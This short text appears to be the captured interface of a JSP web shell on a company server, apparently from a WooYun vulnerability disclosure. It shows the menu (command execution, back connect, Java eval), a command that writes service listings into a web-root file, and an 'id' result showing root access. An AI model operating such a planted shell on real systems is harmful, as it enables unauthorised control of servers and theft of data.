 waibao.sogou-inc.com (10.12.9.237) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Cod
Execute Program »
Parameter
cmd.exe /c net start > /search/wwwroot/EvaluateSys/Log.txt
Execute
Execute Shell »
Parameter
id
Execute
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
www.wooyun.org